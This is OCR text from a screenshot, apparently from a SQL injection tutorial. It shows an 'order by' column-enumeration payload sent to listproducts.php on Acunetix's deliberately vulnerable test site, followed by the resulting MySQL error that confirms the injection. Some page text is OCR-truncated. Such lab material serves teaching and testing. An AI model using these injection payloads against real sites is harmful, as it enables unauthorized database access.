 testphp.vulnweb.com/listproducts.php?cat=1 order by 1,2,3,4,5,6,7,8,9,10,11,12
ix acuart
n site for Acunetix Web Vulnerability Scanner
artists | disclaimer | your cart | guestbook | AJAX Demo
Error: Unknown column '12' in 'order clause' Warning: mysql_fetch_array()
expects parameter 1 to be resource, boolean given in /hj/var
/www/listproducts.php on line 74